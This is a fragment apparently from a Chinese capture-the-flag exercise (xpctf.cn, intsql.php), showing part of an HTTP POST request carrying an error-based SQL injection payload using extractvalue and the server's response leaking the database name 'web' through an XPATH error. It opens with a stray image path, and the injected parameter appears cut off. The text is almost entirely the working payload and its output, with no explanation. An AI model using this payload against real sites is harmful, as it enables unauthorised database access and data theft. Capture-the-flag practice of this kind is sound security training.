 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://test.com/6/6/intsql.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
d=1 and (extractvalue(1,concat(1,(select database()))))%23
<body>
xpctf.cn
<div style="width:100%;text-align:center">
<form action="intsql.php" method="post">
<input value="" name='id'>
<br>
<input type="submit" value="Submit" />
</form>
开始你的sql吧</div>
hacker~~XPATH syntax error: 'web'</body>
</html>